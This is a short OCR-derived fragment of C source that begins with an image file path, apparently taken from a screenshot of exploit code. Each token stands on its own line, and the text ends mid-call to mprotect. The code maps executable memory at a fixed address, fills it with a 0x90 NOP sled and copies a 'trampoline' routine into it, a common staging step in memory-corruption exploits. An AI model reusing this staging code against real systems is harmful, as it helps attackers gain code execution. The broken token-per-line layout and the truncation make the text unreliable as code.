
          mmapped 
=
(
long
)
mmap
(
(
void 
*
)
mmapped
,
sysconf
(
_SC_PAGE_SIZE
)
*
3
,
PROT_READ
|
PROT_WRITE
|
PROT_EXEC
,
MAP_PRIVATE
|
MAP_ANONYMOUS
|
MAP_FIXED
,
0
,
0
)
;
if
(
mmapped 
==
-
1
)
{
perror
(
"mmap()"
)
;
exit
(
-
1
)
;
}
memset
(
(
char 
*
)
mmapped
,
0x90
,
sysconf
(
_SC_PAGE_SIZE
)
*
3
)
;
memcpy
(
(
char 
*
)
mmapped 
+
sysconf
(
_SC_PAGE_SIZE
)
,
(
char 
*
)
&
trampoline
,
300
)
;
if
(
mprotect
(
(
void 
*
)
mmapped
,
sysconf
(
_SC_PAGE_SIZE
)
*
3
,